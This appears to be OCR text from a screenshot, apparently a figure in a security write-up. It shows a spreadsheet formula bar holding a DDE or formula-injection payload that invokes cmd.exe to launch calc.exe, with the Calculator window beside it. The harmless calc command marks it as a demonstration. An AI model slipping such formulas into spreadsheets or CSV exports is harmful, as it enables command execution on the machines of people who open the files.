 Font Alignment Number
fx =MSEXCEL|'\..\..\..\Windows\System32\cmd.exe /c calc.exe'!
C D E F G H I J
Calculator
Standard
0